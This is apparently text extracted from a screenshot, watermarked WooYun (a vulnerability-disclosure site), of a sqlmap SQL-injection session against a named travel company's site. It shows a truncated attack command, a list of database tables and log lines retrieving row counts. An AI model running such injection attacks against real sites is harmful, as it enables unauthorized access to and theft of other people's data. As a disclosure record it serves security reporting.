 Sqlmap - sqlmap.py -u "http://online.omegatravel.net/flight_dynamic.as
ws_data_20150827 ¦
ws_data_20150831 ¦
ws_data_20150904 ¦
ws_data_20150908 ¦
ws_data_20150912 ¦
ws_data_temp ¦
-----------------------+
10:02:58] [WARNING] missing table parameter, sqlmap will retrieve
entries for all database management system databases' tables
10:02:58] [INFO] resumed: 2
10:02:58] [INFO] resumed: 3
10:02:58] [INFO] resumed: 0
10:02:58] [INFO] resumed: 0
10:02:58] [INFO] resumed: 90
10:02:58] [INFO] resumed: 86
10:02:58] [INFO] resumed: 2
10:02:58] [INFO] resumed: 300
10:02:58] [INFO] resumed: 37
10:02:58] [INFO] resumed: 14
10:02:58] [INFO] resumed: 4387
10:02:58] [INFO] resumed: 560909
10:02:58] [INFO] resumed: 1366976
10:02:58] [INFO] resumed: 8104677
10:02:58] [INFO] resumed: 14471068
10:02:58] [INFO] resumed: 4626226
10:02:58] [INFO] resumed: 6271353
10:02:58] [INFO] resumed: 18586347
10:02:58] [INFO] resumed: 42870649
10:02:58] [INFO] resumed: 18654414
10:02:58] [INFO] resumed: 18230651
10:02:58] [INFO] resumed: 650840
10:02:58] [INFO] resumed: 30325780
10:02:58] [INFO] resumed: 26911275
10:02:58] [INFO] resumed: 30723570
10:02:58] [INFO] resumed: 34570432
10:02:58] [INFO] resumed: 26732592
10:02:58] [INFO] resumed: 37485744
10:02:58] [INFO] resumed: 19666192
10:02:58] [INFO] resumed: 16273542
10:02:58] [INFO] resumed: 13990881
10:02:58] [INFO] resumed: 18780839
www.wooyun.org